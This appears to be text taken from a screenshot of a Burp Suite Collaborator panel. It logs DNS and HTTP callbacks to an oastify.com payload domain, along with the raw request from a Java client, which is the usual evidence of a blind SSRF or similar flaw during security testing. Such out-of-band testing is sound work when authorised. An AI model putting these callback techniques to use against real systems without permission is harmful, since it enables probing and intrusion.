 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address Comment
1 2025-Jul-14 09:50:12.413 UTC DNS s0tdizwabxdyfh69kinh0webw22vqoed 3.248.186.244
2 2025-Jul-14 09:50:12.413 UTC DNS s0tdizwabxdyfh69kinh0webw22vqoed 34.245.82.33
3 2025-Jul-14 09:50:12.417 UTC HTTP s0tdizwabxdyfh69kinh0webw22vqoed 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 GET /?x=b96c231d56a7 HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: s0tdizwabxdyfh69kinh0webw22vqoed.oastify.com
4 Accept: */*
5 Connection: keep-alive
6
7